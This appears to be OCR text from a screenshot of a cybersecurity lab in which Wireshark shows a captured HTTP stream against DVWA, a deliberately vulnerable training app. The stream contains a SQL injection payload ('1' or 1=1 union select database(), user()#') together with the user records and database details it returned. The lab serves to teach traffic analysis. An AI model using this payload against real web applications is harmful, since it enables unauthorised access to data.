 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... 06:39 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
Applications
Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3 Expression... Clear Apply Save
No. Time Source
19 277.727722 10.0.2.4 elect+database%28%29%2C+user%28%
20 277.727871 10.0.2.15 970 TSecr=129156
21 277.732200 10.0.2.15
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 19: 630 bytes on wire (5040 b
Ethernet II, Src: PcsCompu_ca:e1:24
Internet Protocol Version 4, Src: 10.0
Transmission Control Protocol, Src Po
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 68 0b dc 40 00 40 06 14 a2 0a 00 02 04 0a 00 .h..@.@. ........
0020 02 0f 8b 3a 00 50 e7 88 f3 5f e1 d7 6c 05 80 18 ...:.P.. ._..l...
0030 00 e5 1a 6d 00 00 01 01 08 0a 00 01 f8 84 00 01 ...m.... ........
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default
Right Ctrl